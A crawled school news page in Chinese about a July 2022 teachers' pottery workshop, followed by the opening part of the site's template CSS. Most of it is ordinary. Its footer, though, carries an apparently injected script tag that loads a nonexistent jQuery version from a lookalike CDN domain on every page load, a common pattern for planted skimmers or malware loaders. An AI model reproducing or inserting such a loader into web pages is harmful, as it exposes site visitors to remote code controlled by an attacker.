

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spc-ps.edu.hk/news.php?id=3243&mid=14&lang=tchi
body_size: 19602
content:
<!DOCTYPE html>

<!--[if IE 7 ]>  <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>  <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>  <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!-- Meta -->
<html lang="en" dir="">
<head>
<title>St. Paul's College Primary School</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="" />
<meta name="author" content="" />
<meta name="robots" content="" />
<meta name="description" content="" />
<meta name="format-detection" content="telephone=no">
<!-- Favicons Icon -->
<link rel="icon" href="images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico" />
<!-- Page Title Here -->
<!-- Mobile Specific -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
        <script src="js/html5shiv.min.js"></script>
        <script src="js/respond.min.js"></script>
	<![endif]-->
<!-- Stylesheets -->
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="css/fontawesome/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/owl.carousel.css">
<link rel="stylesheet" type="text/css" href="css/bootstrap-select.min.css">
<link rel="stylesheet" type="text/css" href="css/magnific-popup.css">
<link rel="stylesheet" type="text/css" href="css/chi_style.css">
<link class="skin"  rel="stylesheet" type="text/css" href="css/skin/skin-7.css">
<link  rel="stylesheet" type="text/css" href="css/templete.css">
<link rel="stylesheet" type="text/css" href="css/switcher.min.css">
<!-- Revolution Slider Css -->
<link rel="stylesheet" type="text/css" href="revolution/revolution/css/settings.css">
<!-- Revolution Navigation Style -->
<link rel="stylesheet" type="text/css" href="revolution/revolution/css/navigation.css">
<!-- Google fonts -->
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900|Open+Sans:300,400,600,700,800|Roboto:100,300,400,500,700,900" rel="stylesheet"> 

</head>
<body id="bg">
<div class="page-wraper">
	<!-- header -->
		
	<header class="site-header header-style-2">
	<script>
function siteSearch(){

	var frm = document.searchsimpleform;
	frm.as_q.value = frm.search_input.value;
	frm.action = "https://www.google.com.hk/search";
	frm.method = "GET";
//	frm.submit();
}

</script>
		<!-- top bar -->
		<div class="top-bar">
			<div class="container">
				<div class="row">
			
					<div class="w3-topbar-right">
						<ul class="social-line text-center pull-right">
													<li><a href="https://intranet.spc-ps.edu.hk/" target="_blank">內聯網</a></li>
													<li><a href="https://library.spc-ps.edu.hk/" target="_blank">圖書館</a></li>
													<li><a href="/listPublication.php?mid=78" target="">刊物</a></li>
													<li><a href="https://spc-ps.edu.hk/listAlbum.php?mid=35" target="">活動剪影</a></li>
													<li><a href="https://spc-ps.edu.hk/contactus.php?mid=34" target="">聯絡我們</a></li>
																		<li><a href="/news.php?id=3243&mid=14&lang=eng" >Eng</a></li>
						
							<li><button id="quik-search-btn" type="button" class="site-button"><i class="fa fa-search"></i></button></li>
						</ul>
					</div>
					
					<!-- Quik search -->
					<div class="w3-quik-search  bg-primary">
					<form id="searchsimpleform" name="searchsimpleform" action="https://www.google.com.hk/search" onsubmit="return siteSearch();" target="_blank" method="GET">
						
							<input name="search" value="search" type="text" class="form-control" placeholder="Type to search" onfocus="this.select()">
							<span  id="quik-search-remove"><i class="fa fa-remove"></i></span>
							<input name="as_ft" value="i" type="hidden">
		<input name="as_qdr" value="all" type="hidden">
		<input name="as_occt" value="any" type="hidden">
		<input name="as_dt" value="i" type="hidden">
		<input name="as_sitesearch" value="https://www.spc-ps.edu.hk/" type="hidden">
		<input name="safe" value="images" type="hidden">
		<input name="as_q" value="" type="hidden">
						</form>
					</div>
					
				</div>
			</div>
		</div>		
		<!-- top bar END-->
		
		<!-- main header -->
		<div class="sticky-header  main-bar-wraper">
			<div class="main-bar clearfix ">
				<div class="container clearfix">
				
					<!-- website logo -->
					<div class="logo-header mostion"><a href="/"><img src="/images/logo.png" width="312" height="92" alt=""></a></div>
					
					<!-- nav toggle button -->
					<button data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggle collapsed">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					
					<!-- main nav -->
                    <div class="header-nav navbar-collapse collapse">
					<ul class=" nav navbar-nav">
					
										<li class="has-mega-menu"> <a href="https://spc-ps.edu.hk/page.php?id=5&mid=2" target="">學校概覽<i class="fa fa-chevron-down"></i></a>
										
										<ul  class="mega-menu">
					<li>
						<ul>
															<li><a href="https://spc-ps.edu.hk/page.php?id=5&mid=2" target="">學校歷史</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=4&mid=3" target="">校長的話</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=3&mid=9" target="">校訓及辦學宗旨</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=6&mid=10" target="">校徽</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=9&mid=11" target="">校歌</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=7&mid=40" target="">校詩</a></li>
															</ul></li><li><ul>
										<li><a href="https://spc-ps.edu.hk/page.php?id=10&mid=12" target="">校董會</a></li>
															<li><a href="https://spc-ps.edu.hk/listTeacher.php?mid=87" target="">教師簡介</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=11&mid=13" target="">未來計劃</a></li>
															<li><a href="https://spc-ps.edu.hk/listSchoolReport.php?mid=41" target="">學校報告</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=34&mid=42" target="">校曆表</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=50&mid=72" target="">學校發展</a></li>
										</ul>
					</li>
					</ul>
															</li>
					
					
											<li class="has-mega-menu"> <a href="https://spc-ps.edu.hk/page.php?id=86&mid=97" target="">入學資訊<i class="fa fa-chevron-down"></i></a>
										
										<ul  class="mega-menu">
					<li>
						<ul>
															<li><a href="https://spc-ps.edu.hk/page.php?id=86&mid=97" target="">2026-2027年度小一入學申請簡介會</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=14&mid=18" target="">家長須知</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=47&mid=65" target="">2026至2027年度小一入學申請程序</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=41&mid=19" target="">2026至2027年度小一收生計分準則</a></li>
															<li><a href="https://spc-ps.edu.hk/listAdNotice.php?mid=20" target="">入學通告</a></li>
															</ul></li><li><ul>
										<li><a href="https://spc-ps.edu.hk/page.php?id=15&mid=22" target="">學費減免計劃</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=18&mid=23" target="">獎學金</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=48&mid=68" target="">小一入學申請表格</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=19&mid=24" target="">小二至小五入學申請</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=49&mid=69" target="">其他資訊</a></li>
										</ul>
					</li>
					</ul>
															</li>
					
					
											<li class="active"> <a href="https://spc-ps.edu.hk/listEvent.php?mid=15" target="">通告 / 活動<i class="fa fa-chevron-down"></i></a>
										
										<ul class="sub-menu">
										<li><a href="https://spc-ps.edu.hk/listEvent.php?mid=15" target="">學校活動</a></li>
										<li><a href="https://spc-ps.edu.hk/listNotice.php?mid=16" target="">學校通告</a></li>
										<li><a href="https://spc-ps.edu.hk/listSchoolAwards.php?mid=17" target="">學生表現</a></li>
										</ul>
															</li>
					
					
											<li class="active"> <a href="https://spc-ps.edu.hk/page.php?id=69&mid=86" target="">課程特色<i class="fa fa-chevron-down"></i></a>
										
										<ul class="sub-menu">
										<li><a href="https://spc-ps.edu.hk/page.php?id=69&mid=86" target="">課程特色</a></li>
										<li><a href="https://spc-ps.edu.hk/page.php?id=12&mid=82" target="">科目</a></li>
										<li><a href="https://spc-ps.edu.hk/page.php?id=57&mid=84" target="">學科簡介</a></li>
										<li><a href="https://spc-ps.edu.hk/page.php?id=87&mid=100" target="">國家安全教育</a></li>
										<li><a href="https://spc-ps.edu.hk/page.php?id=68&mid=85" target="">STEM教育</a></li>
										<li><a href="https://spc-ps.edu.hk/page.php?id=13&mid=28" target="">課外活動</a></li>
										<li><a href="https://spc-ps.edu.hk/page.php?id=77&mid=93" target="">學生成長</a></li>
										<li><a href="https://spc-ps.edu.hk/page.php?id=85&mid=99" target="">家課政策</a></li>
										</ul>
															</li>
					
					
											<li class="has-mega-menu"> <a href="https://spc-ps.edu.hk/page.php?id=23&mid=7" target="">校園設備<i class="fa fa-chevron-down"></i></a>
										
										<ul  class="mega-menu">
					<li>
						<ul>
															<li><a href="https://spc-ps.edu.hk/page.php?id=25&mid=44" target="">視藝室</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=26&mid=45" target="">小教堂</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=42&mid=57" target="">中華文化室</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=27&mid=46" target="">電腦教室</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=30&mid=47" target="">會議室</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=31&mid=48" target="">輔導室</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=32&mid=49" target="">禮堂</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=36&mid=50" target="">語言教室</a></li>
															</ul></li><li><ul>
										<li><a href="https://spc-ps.edu.hk/page.php?id=40&mid=51" target="">圖書館</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=37&mid=52" target="">多用途活動場地</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=33&mid=53" target="">音樂室</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=39&mid=54" target="">操場</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=38&mid=55" target="">綠化天台</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=35&mid=56" target="">小食部</a></li>
															<li><a href="https://spc-ps.edu.hk/page.php?id=70&mid=88" target="">常識室</a></li>
										</ul>
					</li>
					</ul>
															</li>
					
					
											<li class="active"> <a href="http://www.spc.edu.hk" target="">聖保羅家庭<i class="fa fa-chevron-down"></i></a>
										
										<ul class="sub-menu">
										<li><a href="http://www.spc.edu.hk" target="_blank">聖保羅書院</a></li>
										<li><a href="http://pta.spc-ps.edu.hk" target="">家教會</a></li>
										<li><a href="http://www.alumni.org.hk" target="">聖保羅書院校友會</a></li>
										<li><a href="http://www.spc-foundation.org.hk" target="">聖保羅書院基金會</a></li>
										<li><a href="https://www.10thhkg.org/" target="_blank">第十旅小童軍</a></li>
										<li><a href="https://www.facebook.com/10th-Hong-Kong-Group-162053538538/" target="_blank">第十旅小童軍 Facebook</a></li>
										<li><a href="https://hkskheducation.org" target="">香港聖公會教育服務部</a></li>
										</ul>
															</li>
					
					
											</ul>
					
                    </div>
	
				</div>
			</div>
		</div>
		<!-- main header END -->
	</header>	<!-- header END -->
    <!-- Content -->
   <div class="page-content bg-white">
        <!-- inner page banner -->
        <div class="w3-bnr-inr" style="background-image:url(https://spc-ps.edu.hk/upload_files/menu/4_bg.jpg);">
            <div class="container">
                <div class="w3-bnr-inr-entry">
                    <h1 class="text-white">教師陶藝工作坊</h1>
                </div>
            </div>
        </div>
        <!-- inner page banner END -->
        <!-- Breadcrumb row -->
        <div class="breadcrumb-row">
            <div class="container">
                <ul class="list-inline">
                    <li><a href="#"><font color="#FFFFFF">Home</font></a></li>
                    <li><font color="#EEEEEE">教師陶藝工作坊</font></li>
                </ul>
            </div>
        </div>
        <!-- Breadcrumb row END -->
        <!-- contact area -->
        <div class="content-area">
            <!-- who we are -->
            <div class="container">
                <div class="row">
                    <!-- Right Bar -->
						<div class="col-md-3" id="submenu_bar">
								<div class="widget bg-white p-a20 monster-widget-placeholder-6 widget_pages">
									<ul>
																		<li class="page_item"><a href="https://spc-ps.edu.hk/listEvent.php?mid=15" target="">學校活動</a></li>
									<li class="page_item"><a href="https://spc-ps.edu.hk/listNotice.php?mid=16" target="">學校通告</a></li>
									<li class="page_item"><a href="https://spc-ps.edu.hk/listSchoolAwards.php?mid=17" target="">學生表現</a></li>
									</ul>
								</div>
</div>

                    <!-- Right Bar END -->
				
                    <!-- Side Bar -->
                    <div class="col-md-9">
                        <div>
                            <h1 class="m-b20 m-t0">教師陶藝工作坊</h1>
                        </div>
                                    <div class="w3-post-text">

											<p>2022年7月19日，本校老師參與由視藝科暨陶氣館舉辦的教師陶藝工作坊，讓老師們學習製作陶瓷技巧，如拉坯、手捏、彩繪上色等技巧，還讓老師們放鬆緊繃的心情。</p>
											<div class="row ">
						  
<div class="block" >

<br />
<p><strong>Photo Album </strong></p>
<p><a href="http://student.spc-ps.edu.hk/photo/2223/20220719_Teacher_pottery_workshop" target="_blank"><img src="https://spc-ps.edu.hk/upload_files/album/1489.jpg" border="0" width="150px" height="111px"/></a></p>
<p><a href="" target="_blank" class="album">教師陶藝工作坊</a></p>
</div>
</div>			  
						  <div class="paging" style="float:right"><a href="listNews.php?mid=14&page=">Back</a></div>
                                    </div>     
									
                    </div>
                    <!-- Side Bar END -->
                </div>
            </div>
            <!-- who we are END -->
        </div>
        <!-- contact area  END -->
    </div>
	
	<!-- Content End  -->
	<!-- Footer -->
	<footer class="site-footer">		
		<!-- footer bottom part -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-6 text-left"> <span>Copyright © 2026 St. Paul's College. All rights reserved.</span> </div>
					<!--<div class="col-md-6 text-right "> <a href="privacy-policy.html"> Privacy Policy</a> </div>--><script src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
				</div>
			</div>
		</div>
	</footer>	<!-- Footer END-->
    <!-- scroll top button -->
    <button class="scroltop fa fa-arrow-up" ></button>
</div>
<!-- JavaScript  files ========================================= -->
<script type="text/javascript"  src="js/jquery.min.js"></script>
<!-- jquery.min js -->
<script type="text/javascript"  src="js/bootstrap.min.js"></script>
<!-- bootstrap.min js -->
<script type="text/javascript"  src="js/bootstrap-select.min.js"></script>
<!-- Form js -->
<script type="text/javascript"  src="js/jquery.bootstrap-touchspin.js"></script>
<!-- Form js -->
<script type="text/javascript"  src="js/magnific-popup.js"></script>
<!-- magnific-popup js -->
<script type="text/javascript"  src="js/waypoints-min.js"></script>
<!-- waypoints js -->
<script type="text/javascript"  src="js/counterup.min.js"></script>
<!-- counterup js -->
<script type="text/javascript" src="js/imagesloaded.js"></script>
<!-- masonry  -->
<script type="text/javascript" src="js/masonry-3.1.4.js"></script>
<!-- masonry  -->
<script type="text/javascript" src="js/masonry.filter.js"></script>
<!-- masonry  -->
<script type="text/javascript"  src="js/owl.carousel.js"></script>
<!-- OWL  Slider  -->
<script type="text/javascript"  src="js/custom.js"></script>
<!-- custom fuctions  -->
<script type="text/javascript"  src="js/dz.carousel.js"></script>
<!-- sortcode fuctions  -->
<script type="text/javascript"  src="js/switcher.js"></script>
<!-- switcher fuctions  -->
<!-- revolution JS FILES -->
<script type="text/javascript" src="revolution/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/jquery.themepunch.revolution.min.js"></script>
<!-- Slider revolution 5.0 Extensions  (Load Extensions only on Local File Systems !  The following part can be removed on Server for On Demand Loading) -->
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script type="text/javascript"  src="js/rev.slider.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
	dz_rev_slider_1();
});	/*ready*/

</script>
<div id="loading-area"></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spc-ps.edu.hk/css/chi_style.css
body_size: 191567
content:
/*
	 Template Name: Academy: An Education, Learning Cources & Institute/College Mobile Responsive Html Template
	 Version: 1.0
	 Author: W3itexperts
	 Website: http://www.w3itexperts.com/
	 Contact: w3itexpert@gmail.com
	 Follow: https://twitter.com/w3itexpert
	 Like: https://www.facebook.com/w3itexperts
*/
/*
======================================
  * CSS TABLE CONTENT *  
======================================

1. GENERAL

2. HEADINGS

3. TEXT & PARAGRAPH

4. LISTS

5. BOX SPACING (inner & outer)
	>padding
	>marging
	
6. BOX MAX-WIDTH CSS

7. POSITIONS ( absolute & relative & statice & z-index )

8. COLOR (text & background)
	>text color
	>background color

9. IMAGES OVERLAY EFFECTS (overly animation on images)

10. IMAGES EFFECTS (image animation in images)
	 >image-opacity
	 >image-zoom
	 >image-zoom-slow
	 >image-shrink
	 >image-side-pan
	 >image-vertical-pan
	 >image-fade-in
	 >image-fade-out 
	 >image-rotate
	 >image-sepia
	 >image-blurr
	 >image-blurr-invert
	 >image off color
	 >image on color
 

11. CONTENT SHOW ON IMAGE BOX
 
12. FORM ELEMENTS

13. WP DEFAULT

14. HEADER (top part of page)

15. PAGE TOP BAR (left & right content)

16. LOGO ( company identify  symbol )

17. MAIN BAR ( place logo & main-navigation )

18. NAVIGATIONS
	>mena-menu
	>mobile-menu
	>footer-menu
	
19. BANNER

20. SLIDER
	>rs slider
	>owl slider
	
21. BLOG
	
22. WIDGETS

23. CUSTOMIZE CSS
	>set-radius
	>transition
	>float-clearfix
	
24. SORTCODES 
	>Buttons
	>Title separators		
	>Deviders	
	>Lists & bullets	
	>Tabs
	>Accordians		
	>Carousels	
	>Testimonials	
	>Pricing table
	>Alert box	
	>Modal pop
	>Social icons
	>Breadcrumb
	>Tables
	>Image effects

25. PAGINATION

26. FOOTER

27. PAGE-CONTENT

28. INNER-CONTENT

29. SIDE-NAV

30. ONE-PAGE-LAYOUT

======================================
  * END TABLE CONTENT *  
======================================
*/
/*--------------------------------------------------------------
1. GENERAL
---------------------------------------------------------------*/

body {
    background-color: #FFF;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #111111;
    padding: 0;
    margin: 0;
    overflow-x: hidden;
}
a {
    color: #EFBB20;
    outline: 0 none;
    text-decoration: none;
}
a:hover,
a:focus {
    text-decoration: none;
    outline: 0 none;
}
a:active,
a:hover {
    color: #333333;
}
p a {
    color: #333333;
}
img {
    border-style: none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}
hr {
    clear: both;
}
section,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
summary {
    display: block;
}
address {
    font-style: italic;
}
table {
    background-color: transparent;
    width: 100%;
}
table thead th {
    color: #333;
}
table td {
    padding: 15px 10px;
}
p,
address,
pre,
hr,
ul,
ol,
dl,
dd,
table {
    margin-bottom: 24px;
}
.overflow-hide {
    overflow: hidden;
}
.overflow-auto {
    overflow: auto;
}
.clear {
    clear: both;
}
.pull-none {
    float: none;
}
::-moz-selection {
    background: #3396d1;
    color: #fff;
}
::selection {
    background: #3396d1;
    color: #fff;
}
/*---------------------------------------------------------------
2. HEADINGS
---------------------------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #2964BF;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #535353;
}
h1 {
    font-size: 28px;
    line-height: 30px;
    margin-bottom: 25px;
}
h2 {
    font-size: 24px;
    line-height: 38px;
    margin-bottom: 25px;
}
h3 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 20px;
}
h4 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 15px;
}
h5 {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 10px;
}
h6 {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 10px;
}
/*---------------------------------------------------------------
3. TEXT & PARAGRAPH
---------------------------------------------------------------*/

p {
    line-height: 24px;
    margin-bottom: 24px;
}
strong {
    font-weight: 600;
	color: #2964BF;
}
/*text align*/

.text-left {
    text-align: left;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.text-justify {
    text-align: justify
}
/*text vertical align*/

.v-align-t {
    vertical-align: top;
}
.v-align-m {
    vertical-align: middle;
}
.v-align-b {
    vertical-align: bottom;
}
/*text no line brack*/

.text-nowrap {
    white-space: nowrap
}
/*text transform*/

.text-lowercase {
    text-transform: lowercase
}
.text-uppercase {
    text-transform: uppercase
}
.text-capitalize {
    text-transform: capitalize
}
/*text size*/

.font-14 {
    font-size: 14px;
}
.font-16 {
    font-size: 16px;
}
.font-18 {
    font-size: 18px;
}
.font-20 {
    font-size: 20px;
}
.font-22 {
    font-size: 22px;
}
.font-24 {
    font-size: 24px;
}
.font-26 {
    font-size: 26px;
}
.font-28 {
    font-size: 28px;
}
.font-30 {
    font-size: 30px;
}
.font-35 {
    font-size: 35px;
}
.font-40 {
    font-size: 40px;
}
.font-45 {
    font-size: 45px;
    line-height: 45px;
}
.font-50 {
    font-size: 50px;
    line-height: 50px;
}
.font-55 {
    font-size: 55px;
    line-height: 55px;
}
.font-60 {
    font-size: 60px;
    line-height: 60px;
}
.font-65 {
    font-size: 65px;
    line-height: 65px;
}
.font-70 {
    font-size: 70px;
    line-height: 70px;
}
.font-75 {
    font-size: 75px;
    line-height: 75px;
}
.font-80 {
    font-size: 80px;
    line-height: 80px;
}
.font-85 {
    font-size: 85px;
    line-height: 85px;
}
.font-90 {
    font-size: 90px;
    line-height: 90px;
}
.font-95 {
    font-size: 95px;
    line-height: 95px;
}
.font-100 {
    font-size: 100px;
    line-height: 100px;
}
/*text weight*/

.font-weight-300 {
    font-weight: 300;
}
.font-weight-400 {
    font-weight: 400;
}
.font-weight-500 {
    font-weight: 500;
}
.font-weight-600 {
    font-weight: 600;
}
.font-weight-700 {
    font-weight: 700;
}
.font-weight-800 {
    font-weight: 800;
}
.font-weight-900 {
    font-weight: 900;
}
/*---------------------------------------------------------------
4. LISTS
---------------------------------------------------------------*/

dl,
ul,
ol {
    list-style-position: outside;
    padding: 0;
}
ul,
ol {
    margin-bottom: 24px;
}
ul li,
ol li {
    padding: 0;
}
dl {
    margin-left: 0;
    margin-bottom: 30px;
}
dl dd {
    margin-bottom: 10px;
}
/*---------------------------------------------------------------
5. BOX SPACING (inner & outer)
	>padding
	>marging
---------------------------------------------------------------*/
/*== >padding (around) ======*/

.p-a0 {
    padding: 0;
}
.p-a5 {
    padding: 5px;
}
.p-a10 {
    padding: 10px;
}
.p-a15 {
    padding: 15px;
}
.p-a20 {
    padding: 20px;
}
.p-a25 {
    padding: 25px;
}
.p-a30 {
    padding: 30px;
}
.p-a40 {
    padding: 40px;
}
.p-a50 {
    padding: 50px;
}
.p-a60 {
    padding: 60px;
}
.p-a70 {
    padding: 70px;
}
.p-a80 {
    padding: 80px;
}
.p-a90 {
    padding: 90px;
}
.p-a100 {
    padding: 100px;
}
/*== >Padding (top) ==*/

.p-t0 {
    padding-top: 0;
}
.p-t5 {
    padding-top: 5px;
}
.p-t10 {
    padding-top: 10px;
}
.p-t15 {
    padding-top: 15px;
}
.p-t20 {
    padding-top: 20px;
}
.p-t30 {
    padding-top: 30px;
}
.p-t40 {
    padding-top: 40px;
}
.p-t50 {
    padding-top: 50px;
}
.p-t60 {
    padding-top: 60px;
}
.p-t70 {
    padding-top: 70px;
}
.p-t80 {
    padding-top: 80px;
}
.p-t90 {
    padding-top: 90px;
}
.p-t100 {
    padding-top: 100px;
}
/*== >Padding (bottom) ==*/

.p-b0 {
    padding-bottom: 0;
}
.p-b5 {
    padding-bottom: 5px;
}
.p-b10 {
    padding-bottom: 10px;
}
.p-b15 {
    padding-bottom: 15px;
}
.p-b20 {
    padding-bottom: 20px;
}
.p-b30 {
    padding-bottom: 30px;
}
.p-b40 {
    padding-bottom: 40px;
}
.p-b50 {
    padding-bottom: 50px;
}
.p-b60 {
    padding-bottom: 60px;
}
.p-b70 {
    padding-bottom: 70px;
}
.p-b80 {
    padding-bottom: 80px;
}
.p-b90 {
    padding-bottom: 90px;
}
.p-b100 {
    padding-bottom: 100px;
}
/*== >Padding (left) ==*/

.p-l0 {
    padding-left: 0;
}
.p-l5 {
    padding-left: 5px;
}
.p-l10 {
    padding-left: 10px;
}
.p-l15 {
    padding-left: 15px;
}
.p-l20 {
    padding-left: 20px;
}
.p-l30 {
    padding-left: 30px;
}
.p-l40 {
    padding-left: 40px;
}
.p-l50 {
    padding-left: 50px;
}
.p-l60 {
    padding-left: 60px;
}
.p-l70 {
    padding-left: 70px;
}
.p-l80 {
    padding-left: 80px;
}
.p-l90 {
    padding-left: 90px;
}
.p-l100 {
    padding-left: 100px;
}
/*== >Padding (right) ==*/

.p-r0 {
    padding-right: 0;
}
.p-r5 {
    padding-right: 5px;
}
.p-r10 {
    padding-right: 10px;
}
.p-r15 {
    padding-right: 15px;
}
.p-r20 {
    padding-right: 20px;
}
.p-r30 {
    padding-right: 30px;
}
.p-r40 {
    padding-right: 40px;
}
.p-r50 {
    padding-right: 50px;
}
.p-r60 {
    padding-right: 60px;
}
.p-r70 {
    padding-right: 70px;
}
.p-r80 {
    padding-right: 80px;
}
.p-r90 {
    padding-right: 90px;
}
.p-r100 {
    padding-right: 100px;
}
/*== >Padding (left right) ==*/

.p-lr0 {
    padding-left: 0;
    padding-right: 0;
}
.p-lr5 {
    padding-left: 5px;
    padding-right: 5px;
}
.p-lr10 {
    padding-left: 10px;
    padding-right: 10px;
}
.p-lr15 {
    padding-left: 15px;
    padding-right: 15px;
}
.p-lr20 {
    padding-left: 20px;
    padding-right: 20px;
}
.p-lr30 {
    padding-left: 30px;
    padding-right: 30px;
}
.p-lr40 {
    padding-left: 40px;
    padding-right: 40px;
}
.p-lr50 {
    padding-left: 50px;
    padding-right: 50px;
}
.p-lr60 {
    padding-left: 60px;
    padding-right: 60px;
}
.p-lr70 {
    padding-left: 70px;
    padding-right: 70px;
}
.p-lr80 {
    padding-left: 80px;
    padding-right: 80px;
}
.p-lr90 {
    padding-left: 90px;
    padding-right: 90px;
}
.p-lr100 {
    padding-left: 100px;
    padding-right: 100px;
}
/*== >Padding (top bottom) ==*/

.p-tb0 {
    padding-bottom: 0;
    padding-top: 0;
}
.p-tb5 {
    padding-bottom: 5px;
    padding-top: 5px;
}
.p-tb10 {
    padding-bottom: 10px;
    padding-top: 10px;
}
.p-tb15 {
    padding-bottom: 15px;
    padding-top: 15px;
}
.p-tb20 {
    padding-bottom: 20px;
    padding-top: 20px;
}
.p-tb30 {
    padding-bottom: 30px;
    padding-top: 30px;
}
.p-tb40 {
    padding-bottom: 40px;
    padding-top: 40px;
}
.p-tb50 {
    padding-bottom: 50px;
    padding-top: 50px;
}
.p-tb60 {
    padding-bottom: 60px;
    padding-top: 60px;
}
.p-tb70 {
    padding-bottom: 70px;
    padding-top: 70px;
}
.p-tb80 {
    padding-bottom: 80px;
    padding-top: 80px;
}
.p-tb90 {
    padding-bottom: 90px;
    padding-top: 90px;
}
.p-tb100 {
    padding-bottom: 100px;
    padding-top: 100px;
}
/*== >margin (around) ======*/
.m-auto{
    margin:auto;
}
.m-a0 {
    margin: 0;
}
.m-a5 {
    margin: 5px;
}
.m-a10 {
    margin: 10px;
}
.m-a15 {
    margin: 15px;
}
.m-a20 {
    margin: 20px;
}
.m-a30 {
    margin: 30px;
}
.m-a40 {
    margin: 40px;
}
.m-a50 {
    margin: 50px;
}
.m-a60 {
    margin: 60px;
}
.m-a70 {
    margin: 70px;
}
.m-a80 {
    margin: 80px;
}
.m-a90 {
    margin: 90px;
}
.m-a100 {
    margin: 100px;
}
/*== >marging (top) ==*/

.m-t0 {
    margin-top: 0;
}
.m-t5 {
    margin-top: 5px;
}
.m-t10 {
    margin-top: 10px;
}
.m-t15 {
    margin-top: 15px;
}
.m-t20 {
    margin-top: 20px;
}
.m-t30 {
    margin-top: 30px;
}
.m-t40 {
    margin-top: 40px;
}
.m-t50 {
    margin-top: 50px;
}
.m-t60 {
    margin-top: 60px;
}
.m-t70 {
    margin-top: 70px;
}
.m-t80 {
    margin-top: 80px;
}
.m-t90 {
    margin-top: 90px;
}
.m-t100 {
    margin-top: 100px;
}
/*== >marging (bottom) ==*/

.m-b0 {
    margin-bottom: 0;
}
.m-b5 {
    margin-bottom: 5px;
}
.m-b10 {
    margin-bottom: 10px;
}
.m-b15 {
    margin-bottom: 15px;
}
.m-b20 {
    margin-bottom: 20px;
}
.m-b30 {
    margin-bottom: 30px;
}
.m-b40 {
    margin-bottom: 40px;
}
.m-b50 {
    margin-bottom: 50px;
}
.m-b60 {
    margin-bottom: 60px;
}
.m-b70 {
    margin-bottom: 70px;
}
.m-b80 {
    margin-bottom: 80px;
}
.m-b90 {
    margin-bottom: 90px;
}
.m-b100 {
    margin-bottom: 100px;
}
/*== >marging (left) ==*/

.m-l0 {
    margin-left: 0;
}
.m-l5 {
    margin-left: 5px;
}
.m-l10 {
    margin-left: 10px;
}
.m-l15 {
    margin-left: 15px;
}
.m-l20 {
